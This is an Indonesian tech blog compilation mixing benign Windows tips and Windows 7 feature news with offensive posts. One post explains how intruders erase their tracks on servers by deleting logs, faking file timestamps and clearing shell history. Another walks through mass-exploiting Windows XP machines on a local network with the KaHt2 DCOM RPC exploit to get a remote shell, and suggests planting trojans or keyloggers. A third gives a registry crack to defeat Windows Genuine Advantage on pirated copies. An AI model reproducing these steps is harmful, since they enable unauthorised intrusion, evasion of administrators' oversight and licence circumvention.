Soal platform, program ini berjalan pada Windows 2K/XP/2K3. Sayangnya, program ini tidak gratis. Namun untuk coba-coba saja, program ini disediakan gratis.
Cara Manual
Kalau Anda malas menggunakan software, berikut beberapa cara manual yang bisa Anda coba untuk melindungi file/folder.
A. Memproteksi file Word/Excel.
Langkah-langkahnya:
1. Bukalah file Word atau Excel yang ingin Anda lindungi.
2. Pada menu toolbar, pilihlah menu Tools kemudian pilih Options dan masuk ke menu Security.
3. Setelah Anda memasuki Security, akan muncul box dimana Anda akan diminta untuk mengetikkan password untuk melindungi file.
4. Pada sebelah kanan box tadi, terdapat menu Advanced. Jika Anda menginginkan kata kunci yang diisikan terenkripsi dengan lebih kuat, pilihlah menu ini. Pada menu Advanced, terdapat pilihan enkripsi mulai dari yang paling lemah yakni ?Weak Encryption?, yang bekerja dengan operasi XOR. Level ini tidak ada pilihan panjang kata kunci.
Kemudian selevel lebih tinggi terdapat enkripsi mode ?Office 97/2000 Compatible? untuk standar perlindungan file. Level selanjutnya bervariasi namun tetap dengan metode enkripsi RC4. Pada level ini, Anda sudah bisa mengisikan panjang kata kunci dengan minimal 40 hingga 128 huruf. Berbagai teknik enkripsi ditawarkan, mulai dari DSS, RSA dan AES.
5. Klik OK untuk memilih tipe enkripsi dan Anda akan kembali ke tampilan awal Security.
7. Selain itu, masih terdapat box untuk mengisikan kata kunci yang akan menawarkan pada Anda untuk perlindungan modifikasi file, apakah file tersebut dapat diubah atau hanya read-only. Rekomendasi kami, isilah box ini demi keamanan yang lebih kuat.
8. Klik OK, lalu akan muncul kotak dialog yang meminta Anda untuk mengisikan kembali kata kunci untuk membuka dan memodifikasi file.
9. Anda akan kembali pada file anda. Jangan lupa untuk menyimpannnya terlebih dahulu sebelum Anda menutupnya agar pengaruh pemberian kata kunci tadi berkhasiat.
Bagaimana jika ingin menghilangkan perlindungan tadi? Caranya:
1. Buka kembali file tersebut
2. Masuk ke bagian Security dan hapus kata kunci pada box yang telah anda isikan.
3. Klik OK
4. Kembali ke file dan simpan kembali file tersebut.
B. Melalui Regedit
Cara ini memang kurang populer jika dibandingkan dengan kinerja software yang lebih mudah. Langkahnya:
1. Klik Start > Run, lalu ketikkan regedit kemudian tekan Enter.
2. Anda akan digiring ke file HKEY_CURRENT_USER. Lalu dari HKEY_CURRENT_USER pilih Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Di window sebelah kanan akan terdapat ?NoFolderOptions?. Dobel klik NoFolderOptions, Data Type: REG_DWORD. Yang ?diakali? disini adalah bagian datanya. Data: (0 = disabled, 1 = enabled/sembunyikan). Jika Anda meng-enable setting ini, maka menu Folder Options yang terdapat pada Start Menu - Setting akan hilang.
Bagaimana cara memunculkan folder option kembali? Berikut langkahnya:
1. Buka menu RUN
2. ketikan gpedit.msc
3. buka user configuration
4. buka administrativ temple
5. buka Windows componen
6. buka windows explorer
7. cari menu Remove the Folder Options menu item from the tools menu
8. klik 2x lalu pilih disable OK Coba buka My Computer lihat di tab Tool pasti Folder Optionsnya sudah muncul kembali.
--------------------------------------------------------------------------------------------------------
Menghapus Jejak di Server
Salam buat semua Balihack crew
Artikel ini merupakan beberapa tips dari penulis tetang cara mengapus jejak di server. Seringkali kali kita bingung apa yang dilakukan oleh kita jika sudah masuk ke server target, atau menguasai server target hanya dalam hitungan menit di karenakan jejak kita dicium oleh admin walaupun kita sudah buat accaunt baru.
Berikut ini adalah beberapa tips :
MENGHAPUS LOG FILE
Log file ibarat tempat mencatat segala sesuatu yang dilakukan di server, jadi apapun kegiatan kita diserver akan selalu dicatat sampai kita keluar dari sistem. Biasanya penyusup bisa ketahuan dari log file ini. Untuk sistem UNIK, cara mudah untuk mengetahui dimana log file ini ketikkan /etc/syslog.conf. Perintah itu akan menunjukkan di mana lokasi file log nya. Biasanya log file disimpan di /usr/adm, /var/adm atau /var/log. Beberapa isi log file antara lain acct, lastlog dan lain lain. Ada beberapa program untuk menghapus log file antara lain zap, wzap dan lainnya.
MENGUBAH WAKTU DAN TANGGAL AKSES
Ini kelihatan sepele tapi bagi administrator yang jeli (gimana sie rasanya jd administrator)
Kecurigaan tentu saja muncul jika melihat login terakhir dia dengan yang tercatat sekarang di server. Untuk itu anda perlu mengubah waktu akses kita sebagai salah satu syarat kita tetap dapat akses mesin itu. Contoh perintahnya
touch |?ac| |waktu| | nama_file|
untuk waktu, contoh penulisannya 1223100298 artinya bulan 12 tanggal 23 jam 10 menit 00 tahun 98.
MENGHAPUS HISTORY
Menghapus file-file di history juga sangat penting (menurut saya), file history biasanya berada di .bash_history atau .history.
Silahkan kalau ada temen2 yang mau menambahkan, mungkin para admin yang sudah biasa menyusuri penyusup yg agak nakal. Mungkin yang perlu diperhatikan lagi adalah ? ingat-ingat apa saja yang tadi anda lakukan saat masuk server? kenapa? Karena salah sedikit aja, akses anda akan hilang. Misalnya anda membuat user baru. Mungkin anda ingin mengakali server dengan menghapus user lain selain su dengan user baru tapi menggunakan nama yang sama, menurut saya itu kesalahan besar. Mungkin itu akan berhasil sebelum yang punya account itu login dan mengetahui dia tidak bisa login, sampai disitulah hidup anda diserver itu. Backdoor? Terserah anda, ini artikel buat menghapus jejak kok bukan membuat backdoor he..he...!
-----------------------------------------------------------------------------------------------------
Labels: Hecking
Hacking jaringan dengan bug windows XP service pack 1 ke bawah
Tutorial ini murni hanya untuk pembelajaran (level pemula). Walaupun bugs udah sangat lama, tp untuk menambah wawasan sangat perlu. Basa basi cukup, sekarang alat alat yang dipakai :
1.RPCScan 2.03
2.Kaht2
3.Angry IP Scanner 2.21
4.Analisa ( tidak bikin pusing kok)
5.Rokok marlboro mentol
Langkah pertama
Laptop/komputer kita sudah terhubung kejaringan dan mendapat alamat IP lokal. Cek IP kita. Misal IP kita dapat adalah 192.168.100.100 dengan subnet 255.255.0.0 berarti jika kita lihat, kita berada network type class C. Kemungkinan IP yang ada dijaringan tersebut adalah 192.168.0.0-192.168.255. Misalkan lagi alamat IP yang kita dapat 168.0.0.10 dengan subnet 255.255.255.0 berarti kita berada di network dengan type class B dan kemungkinan alamat IP yang dipakai antara 168.0.0.1-168.0.0.254
Langkah kedua
Buka program Angry IP Scanner 2.21, klik options lalu klik options lg, pada group display pilih only alive. Itu menandakan kita menampilkan komputer yang hidup saja. Alamat IP komputer yang hidup berwarna bulatan biru dan yang mati berwarna merah. Karena kita sudah tahu alamat yang mungkin pada jaringan tersebut tinggal kita masukkan IP range 192.168.0.0 to 192.168.255.255 (istilah kerennya scanning masal). waktu yang dibutuhkan untuk melakukan scaning IP tersebut memakan waktu yang lama, nah disaat seperti ini perlu rokok marlboro mentolnya he..he...! atau kalau anda tidak punya waktu banyak, cukup scan IP yang dekat dekat kita saja. Contoh alamat IP kita 192.168.100.100, IP yang kita scan adalah 192.168.100.1-192.168.100.254. setelah semua disetting klik START. Akan didapat komputer yang hidup (jika anda beruntung).
Langkah ketiga
Setelah kita mendapatkan komputer yang hidup. Sekarang buka RPCScan, masukkan alamat IP komputer yang hidup ke host name. Atau kita bisa memasukkan IP kita pada :
Start IP (awal IP yg di scanning)
End IP (akhir IP yg di scanning)
lalu tekan ->(masukkan semua IP yang hidup). Klik Start(tanda panah biru).Cek hasil scanning, jika status VULNERABLE berarti komputer dengan alamat IP tersebut masih menggunakan windows service pack 1 kebawah. Berarti anda beruntung....
Langkah keempat
Panggil program kaht2 anda..! misal alamat IP yang vulnerable 192.168.100.10
D:\hacking\tools\kaht2>kaht2
_________________________________________________
KAHT II - MASSIVE RPC EXPLOIT
DCOM RPC exploit. Modified by aT4r@3wdesign.es
#haxorcitos && #localhost @Efnet Ownz you!!!
PUBLIC VERSION :P
________________________________________________
Usage: KaHt2.exe IP1 IP2 [THREADS] [AH]
example: KaHt2.exe 192.168.0.0 192.168.255.255
NEW!: Macros Available in shell enviroment!!
Type !! for more info into a shell.
D:\hacking\tools\kaht2>kaht2 192.168.100.9 192.168.100.10
Jika berhasil masuk kekomputer target, command akan kita akan berubah menjadi
C:\WINDOWS\system32>
Berarti komputer tersebut sudah menjadi tanggung jawab anda, silahkan berkreasi sendiri. Mungkin dengan menanamkan trojan, keyloger dan lain2 tergantung tingkat kekejaman anda. Atau Cuma lihat semua isi drive nya. Tapi tidak dianjurkan untuk berbuat jahat...
-----------------------------------------------------------------------------------------------
Labels: Hecking
Thursday, June 14, 2007
Mengaktifkan Firewall Dalam Windows XP
Microsoft Windows XP dilengkapi dengan sistem keselamatan dalam bentuk firewall. Sistem ini dikenali dengan nama ICF atau Internet Connection Firewall. ICF amat diperlukan sebagai perlindungan jika komputer anda berada dalam rangkaian lebih-lebih lagi jika komputer anda bersambung terus ke talian Internet.
Untuk mengaktifkan ICF dalam Windows XP SP1:
1) Klik Start -> Settings -> Control Panel
2) Klik ikon Network Connections
3) Pilih ikon sambungan yang ingin dilindungi, klik kanan dan pilih Properties
4) Pilih tab Advanced
5) Di bahagian Internet Connection Firewall, tandakan Protect my computer and...
6) Klik OK
Untuk mengaktifkan ICF dalam Windows XP SP2:
1) Klik Start -> Run, taipkan Firewall.cpl dan tekan Enter
2) Pilih tab General
3) Klik On (recommended)
4) Klik OK
-------------------------------------------------------------------------------------------------------------
Labels: Tip dan Trik
Mengunci USB Driver
Pemacu USB atau USB pendrive adalah sebuah alat yang sangat berguna. Tetapi dalam beberapa keadaan, hanya perlu dihalang daripada penggunaannya jika kerahasian dan keselamatan data diutamakan. Pengguna yang menggunakan Windows XP dengan SP2 boleh mengunci USB drive anda daripada kebenaran menulis (write).
1) Klik Start -> Run
2) Taipkan regedit
3) Kembangkan ke HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
4) Cipta New Key dan namakan dengan StorageDevicePolicies
5) Kemudian kembangkan ke
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\
StorageDevicePolicies
6) Cipta satu nilai DWORD dan namakan dengan WriteProtect. Beri nilai "1"
Berita singkat yang saya baca di situs cnet ini cukup mengejutkan sekaligus menggembirakan, karena ternyata Internet Explorer bisa di-uninstall di Windows 7..!!
Menurut berita tersebut, opsi ini terdapat pada Windows 7 build 7048.
Berikut ini screenshot yang saya dapat juga dari situs tersebut.

Internet Explorer 8 memang bagus, canggih dan kaya dengan fitur, namun jika dikembalikan kepada pengguna, belum tentu semuanya ***. Secanggih apapun Internet Explorer toh masih banyak pengguna yang memilih untuk menggunakan browser alternatif lain.
Dan imho, langkah yang dilakukan oleh Microsoft ini sangat tepat untuk tidak memaksa pengguna menggunakan browser mereka. Dan tentunya pengguna akan semakin memilih Windows mengingat jika mereka menggunakan Windows namun mereka tetap bisa memilih browser favorit masing-masing.
Bravo bagi Microsoft untuk terobosan ini :-)
Sesuai dengan yang dijanjikan, Windows 7 memang banyak menawarkan kustomisasi, dan salah satunya adalah adanya fasilitas untuk mengganti tampilan LogonUI tanpa menggunakan tools lain ataupun melakukan hacking pada file system Windows.
Caranya sangat mudah, pertama-tama tentunya menyiapkan gambar untuk tampilan LogonUI tersebut. Tampilan bisa dibuat dengan software apapun, asalkan formatnya adalah JPG dengan besar file maksimum 256 KB. Dan agar gambar terlihat bagus, sesuaikan dengan resolusi layar yang kita gunakan. Jadi jika resolusi yang kita gunakan adalah 1280x800 maka buat gambar dengan ukuran 1280x800 juga.
Setelah itu kita harus bermain-main dengan registry sejenak.
Masuk ke Registry Editor (Run > Regedit) lalu cari key berikut ini:
HKLM\Software\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
Buat sebuah entri DWORD baru dengan nama: OEMBackground lalu beri nilai 1.
Langkah terakhir adalah menyalin file gambar yang telah kita buat kedalam folder berikut ini:
%windir%\system32\oobe\info\backgrounds\
Jika folder tersebut tidak ditemukan, kita tinggal membuatnya terlebih dahulu. Dengan demikian file gambar yang kita buat tadi tentunya berada didalam folder background.
Dan proses kustomisasi LogonUI kita sudah selesai, berikutnya tinggal kita periksa hasilnya. Cara yang tercepat untuk memeriksanya cukup dengan mengunci desktop Windows kita menggunakan tombol shortcut Windows + L.
Contoh hasilnya seperti berikut ini :D

Sampai sini kita bisa melihat bahwa begitu mudahnya proses yang dilakukan untuk mengganti tampilan LogonUI pada Windows 7. Pada Windows Vista ataupun Windows XP kita pun dapat melakukan hal yang sama, namun untuk itu dibutuhkan tools lain. Dan pada Windows 7 ini kita sama sekali tidak menggunakan tools apapun.
Catatan:
- Proses ini dilakukan pada Windows 7 Beta build 7000 yang beberapa waktu lalu tersedia untuk didownload secara gratis di situs Microsoft.
- Untuk melakukan kustomisasi ini, dibutuhkan hak akses Administrator.
Demikian dan mudah-mudahan ada gunanya.. :-)
Bagi para pemakai windows bajakan yang sering konek dengan internet, mungkin anda sudah tidak asing dengan WGA validation.:D WGA validation merupakan suatu teknik yang dikembangkan oleh Microsoft, untuk menlindungi software Windows XP dari pembajakan, cara kerjanya yakni dengan mengecek setiap komputer ber-OS Windows Xp yang update ke website microsoft dengan database mereka. Jika komputer anda tidak Originil, setelah proses instal selesai maka di komputer anda tampilannya menjadi seperti ini.

Jika anda tidak suka dengan pesan tersebut dan ingin menghilangkannya, anda tinggal download software WGA Remover, kemudian install di komputer anda.:) Kemudian restart komputer anda dan lihat hasilnya. Dijamin pesan-pesan dari Microsoft bakal hilang semua:D
Hhhmm…sampai disini perjuangan kita belum berhasil, meskipun sekarang anda telah berhasil menghilangkan proteksi WGA namun suatu saat ketika komputer anda update lagi maka pesan tersebut akan muncul (pengalaman pribadi).;) Sekarang kita akan lakukan langkah terakhir dengan melakukan crack di registry. Gampang bgt, caranya anda tinggal copy paste code dibawah ini kedalam notepad. Kemudian simpan dengan nama hack.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_ MACHINE\SOFTWARE \Microsoft\ Windows NT\CurrentVersion\ WPAEvents]
“OOBETimer”=hex: ff,d5,71, d6,8b,6a, 8d,6f,d5, 33,93,fd
“LastWPAEventLogged” =hex:d5,07, 05,00,06, 00,07,00, 0f,00,38, 00,24,00, fd,02
[HKEY_LOCAL_ MACHINE\SOFTWARE \Microsoft\ Windows NT\CurrentVersion]
“SubVersionNumber” =””
“CurrentBuild” =”1.511.1 () (Obsolete data - do not use)”
“InstallDate”= dword:44cd8133
“ProductName”=” Microsoft Windows XP”
“RegDone”=””
“RegisteredOrganizat ion”=”GANTI DENGAN APALAH”
“RegisteredOwner” =”GANTI DENGAN NAMA KAMU”
“ProductId”=”55274- 083-1816955- 22307?
“DigitalProductId” =hex:a4,00, 00,00,03, 00,00,00, 35,35,32, 37,34,2d, 36,34,30, 2d,\
38,33,36,35, 33,39,31, 2d,32,33, 32,30,31, 00,2e,00, 00,00,41, 32,32,2d, 30,30,30, \
30,31,00,00, 00,00,00, 00,00,76, c7,64,cc, 82,46,03, 68,eb,53, 4a,11,a5, 85,03,00, \
00,00,00,00, b3,27,d3, 44,1f,3c, 3b,00,00, 00,00,00, 00,00,00, 00,00,00, 00,00,00, \
00,00,00,00, 00,00,00, 00,00,00, 00,38,30, 35,32,35, 00,00,00, 00,00,00, 00,89,18, \
00,00,5c,10, 78,54,7f, 01,00,00, fc,1a,00, 00,00,00, 00,00,00, 00,00,00, 00,00,00, \
00,00,00,00, 00,00,00, 00,00,00, 00,00,00, 00,00,00, 00,3a,db, c2,b8
“LicenseInfo”= hex:33,8f, a0,1f,f1, 70,1e,70, 76,91,0c, 85,8d,d8, 72,e6,22, 81,8b,ae, \
5c,a3,55,fb, a2,d3,ba, 60,f6,d0, 4e,4a,37, 85,5d,00, 86,39,5b, db,dd,fc, 35,91,3c, \
ca,d4,43,81, 22,ca,82, 5a,f6,47, 08
Setalah anda copy dan simpan code diatas, maka jalankan file tersebut dengan cara double click file yang anda buat.
Belum puas dengan langkah-langkah diatas, sebenarnya ada satu langkah lagi agar windows kita 100% asli. Kita dapat menggunakan software keyfinder untuk merubah Windows Key dan Microsoft Windows Genuine Advantage Tool untuk mengecek windows kita asli atau tidak.
Selamat windows anda sekarang menjadi windows asli tapi palsu:D Dengan langkah2 diatas maka anda dapat mendownload IE anda menjadi versi IE 7 dan Media Player upgrade ke versi 11.
Sekian dulu yah, pesan saya gunakan selalu open source jgn biasakan diri anda bergantung sama windows(meskipun saya sendiri masih belum bisa lepas 100%):D

Kalo windows kita crash maka otomatis akan dibikin dump files, yang besarnya bisa macem-macem bisa ampe ratusan MB lebih. Fungsinya sih agar kita bisa menganalisa kenapa bisa terjadi crash di windows. Tapi itu tentunya untuk orang yang bener-bener advance. Kalo buat yang awam mah ya cuma menuh-menuhin hardisk aja taunya. Hehe…, kalo dimatiin kan lumayan bisa menghemat space. Untuk mematikan fiturnya sbb :
1. Klik kanan Computer di Windows Explorer, Pilih Properties
2. Pilih Advanced System Setting
3. Pilih Tab Advanced terus klik Setting… di bagian Startup and Rocevery

4. Pada bagian Write debugging information pilih none, OK.


Banyak yang sudah tidak sabar menunggu keluarnya Windows 7 (W7), penerus Windows Vista. Tidak seperti biasanya, Microsoft banyak merahasiakan fitur-fitur baru W7, tetapi semiua kerahasiaan ini telah berakhir, Microsoft memberikan banyak pengembang bocoran-bocoran tentang W7 di PDC. Tehcnologizer yang berkesempatan mencoba W7 mengatakan bahwa kelihatannya OS ini… benar-benar cukup prospektif!
Pertama, Anda harus tahu bahwa W7 tidak akan memiliki perubahan drastis dari segi arsitektur perangkat lunak seperti Vista dari XP — Microsoft sendiri sudah berjanji bahwa pengguna yang meakukan upgrade dari Vista tidak akan menemui masalah kompatibilitas. Karena W7 tidak banyak berubah di belakang layar, Microsoft dapat memfokuskan pengembangan pada pengalaman pemakaian OS itu sendiri dan bukan pada berbagai aspek teknis lain seperti keamanan dan stabilitas.
Sebagian besar perubahan yang dikemas W7 berusaha untuk meningkatkan kemudahan dan kenyamanan pengguna, dan di bawah ini adalah beberapa dari fitur-fitur baru W7 yang sudah terlihat di demonstrasi PDC Microsoft.
2. Taskbar
Mendapat perubahan terbesar sejak pertama kali debut di Windows 95. Windows 7 sudah tidak akan lagi menampilkan ikon aplikasi kecil lengkap dengan nama aplikasi melainkan hanya ikon berukuran besar mirip dengan Mac OS X. Daftar jendela yang ditampilkan saat menempatkan tetikus di atas ikon aplikasi juga diganti dengan user interface (UI) “ribbon” yang menampilkan thumbnail jendela yang terbuka secara menyamping.
Alat-alat lain yang terhubung ke komputer seperti kamera juga akan muncul di taskbar bersama jendela aplikasi. Secara keseluruhan fitur ini membuat Windows 7 tampil menarik.
3. System Tray
Secara resmi dinamakan sebagai “Notification Area,” Microsoft akhirnya memungkinkan pengguna alat-alat untuk menata area desktop yang sering berantakan ini. Pengguna dapat memiliki ikon apa saja yang ditampilkan di System Tray, mengubah posisi ikon dan apakah mereka diperbolehkan menarik perhatian pengguna dengan notifikasi.
4. Jump List
Menu jump list akan muncul di Start Menu atau saat pengguna melakukan klik di salah satu aplikasi Taskbar, memberikan beberapa pilihan pada pengguna untuk melakukan berbagai aksi yang didukung aplikasi. Gambar di bawah ini memperlihatkan jump list Windows Media Player (WMP) yang memberikan opsi pada pengguna untuk memutar lagu, melihat lagu-lagu terakhir yang diputar dan banyak lagi.
5. User Account Control (UAC) yang semakin baik
UAC merupakan salah satu fitur yang paling dibenci pengguna Windows Vista. Kini selain pilihan “On” dan “Off,” pengguna dapat memilih agar UAC hanya muncul saat instalasi aplikasi atau saat sebuah aplikasi mengubah konfigurasi Windows saja. Belum diketahui apakah perubahan ini cukup untuk menjadikan UAC dari musuh menjadi teman, tetapi perubahan ini setidaknya akan menjadikan UAC Windows lebih ramah.
6. Kinerja
Microsoft mengatakan bahwa mereka banyak melakukan perubahan untuk meningkatkan kinerja dan stabilitas Windows 7 seperti mengurangi waktu boot dengan mengaktifkan beberapa aplikasi secara parallel, metode manajemen memori baru dan banyak lagi. Saat ini masih terlalu dini untuk membicarakan kinerja, kita harus menunggu datangnya versi yang sudah hampir rampung untuk mendapatkan benchmark yang berarti, tetapi menurut Technologizer, Windows 7 terasa sangat cepat dioperasikan di laptop Dell yang dipinjamkan Microsoft — dan bersih dari bloatware.
7. Device Stage
Fitur baru ini mengumpulkan semua hal yang berhubungan dengan peripheral di satu tempat untuk memudahkan pengguna seperti konfigurasi, fitur, dokumentasi bahkan layanan pembelian tinta printer dan lain-lain.
8. Library
Apabila Anda sudah mengenal konsep library untuk lagu seperti yang dimiliki iTunes, konsep library di Windows 7 juga tidak akan asing bagi Anda. Fitur ini mengumpulkan semua file dalam PC Anda berdasarkan tipe ke dalam library masing-masing untuk memudahkan manajemen media. Sebagai contoh, semua foto dari semua PC dan jaringan akan dikumpulkan di sebuah library foto yang dapat diakses di satu tempat seperti gambar di bawah ini.
9. Home Groups
Windows 7 memperkenalkan fitur jaringan baru bernama HomeGroups yang bertujuan untuk memudahkan beberapa komputer satu jaringan untuk saling berbagi file dan peripheral — seolah-olah semua itu terletak pada satu PC yang sama. Walaupun fitur-fitur Windows Networking sejak dulu selalu bertujuan sama, pada kenyataannya konfigurasi untuk menggunakan printer jaringan masih tetap terlalu sulit untuk sebagian besar pengguna.
10. Peeking (Mengintip)
Fitur peeking pada Windows 7 memudahkan pengguna untuk dengan cepat membaca konten dalam satu jendela tanpa perlu berinteraksi dengan jendela tersebut. Menempatkan tetikus di atas thumbnail jendela di Task Bar akan mengubah semua jendela yang terbuka menjadi transparan kecuali jendela yang dipilih. Selain dapat “mengintip” jendela aplikasi tertentu pengguna juga dapat mengintip desktop Windows.
11. Tidak Ada Sidebar Lagi
Jika dibandingkan dengan widget Mac OS X yang dapat ditempatkan di desktop, perbedaan paling mencolok dari gadget Microsoft adalah peletakannya pada sidebar di sebelah kanan layar. Di W7, sidebar tersebut dihilangkan karena dianggap terlalu banyak menggunakan tempat yang ada dan gadget kini dapat diletakkan langsung di desktop. Walaupun hal ini juga sebenarnya dapat dilakukan di Vista.
12. Kompatibel dengan iTunes
WMP kini mendukung dua format media favorit Apple: AAC untuk audio dan H.264 untuk video. WMP ini juga dapat menemukan library iTunes yang ada pada jaringan dan memutar isinya. Fairplay DRM Apple tidak didukung, tetapi entah kenapa memutar sebuah video podcast yang beresolusi lumayan terlihat buruk di WMP.
13. WMP Minimalis
Ketika Anda melakukan klik kanan pada sebuah file media di Windows Explorer dan menggunakan WMP untuk memutarnya, WMP akan muncul dalam mode minimalis yang tidak mendominasi desktop Anda. Anda juga bisa memutar media pada preview pane Windows Explorer tanpa perlu meluncurkan WMP sama sekali.
14. Streaming Multimedia
W7 menambahkan fitur pengiriman file media dari PC ke berbagai alat yang mendukung streaming seperti sistem musik Sonos melalui jaringan. Microsoft mengatakan bahwa W7 akan mengubah file ke dalam format sehingga dapat diputar oleh pemutar media Anda. Hal ini juga berarti Microsoft sudah selangkah lagi mendekati cita-cita Bill Gates menjadikan Windows pusat media di rumah. Versi Media Center dari Windows 7 juga mendapatkan upgrade besar.
15. Pengaturan Jendela secara Otomatis
Geser jendela mendekat tepi kanan atau kiri maka jendela tersebut akan langsung berubah ukuran menjadi setengah layar. Hal ini ditujukan untuk memudahkan Anda menyusun dua jendela secara berdampingan (seperti browser atau dokumen Word) agar Anda dapat dengan mudah bekerja pada kedua jendela sekaligus.
16. Mencari di Semua tempat
Fitur W7 bernama “Search Federation” memungkinkan Anda untuk mengikutkan berbagai komputer, media penyimpanan jaringan dan situs ke dalam pencarian Windows 7.
17. Themes
Microsoft sudah sangat lama sekali tidak mengantarkan perubahan besar pada fitur kustomisasi tema di Windows. Di W7 Microsoft menyediakan sebuah pemilih tema baru yang lebih baik dengan fitur preview dalam ukuran asli dan memungkinkan Anda untuk menyimpan tema kustom hanya dengan dengan beberapa klik. Microsoft juga berencana untuk mengganti namanya dari Themes menjadi Styles.
18. Windows Live
Secara resmi Microsoft memiliki mengemas sedikit sekali aplikasi pada W7, tidak seperti Vista. Aplikasi Photo Gallery, Movie Maker dan email telah dijadikan unduhan gratis yang disebut Windows Live Esentials, walaupun Microsoft tetap berharap berbagai vendor PC tetap akan mengemas Windows Live Essentials ke dalam komputer yang mereka jual.
19. Paint Baru
Windows Paint yang sudah banyak terlupakan mendapatkan upgrade besar, kini tampil dengan UI ribbon dari Office 2007 yang sekarang telah menjadi standar di berbagai aplikasi Microsoft. Walaupun masih banyak yang menganggap Paint.net sebagai alternatif pengganti Paint yang lebih baik.
20. Fitur Touch Screen
Windows 7 adalah versi Windows pertama yang mendukung multi-touch yang memungkinkan Anda mengendalikan OS ini dengan kedua tangan. Masih banyak yang ragu apakah multi-touch akan merevolusi dunia PC sebagaimana ia merevolusi dunia ponsel. Saat ini hampir tidak ada PC yang beredar di pasar yang mendukung fitur layar sentuh selain TouchSmart dari HP dan Latitude XT dari Dell.
Download Windows se7en
Bagaimana komentar para pembaca tentang Windows baru ini???
Arsip Blog
-
▼
2009
(55)
-
▼
Maret
(19)
- Cara Mengganti dan Memodifikasi Shortcut Pada Micr...
- Firefox 3 - terbaik dunia browser!
- RAM DDR3 VS DDR2
- Mempercepat Proses Shutdown Vista
- Tips Cara Mempercepat Proses Komputer Lebih Cepat
- 14 Hacker Terbaik Dunia
- 10 Virus Komputer Terkejam di Dunia
- JENIS – JENIS VIRUS
- Mematikan komputer dengan Run
- Windows 7 Memungkinkan Pengguna untuk tidak Menggu...
- Mudahnya Merubah Tampilan “LogonUI” pada Windows 7
- Membuat Windows XP Bajakan Menjadi Asli
- Mematikan Fitur Memory Dump
- Fitur - Fitur Windows Se7en
- Tips Browsing di Internet Lebih Cepat Dengan Windo...
- Cara Cepat Browser Pake Firefox
- Superman is Dead menolak RUU APP
- Discography Angel & The Outsiders
- SUPERMAN IS DEAD: Semangat Pantang Mundur dan Seni...
-
▼
Maret
(19)
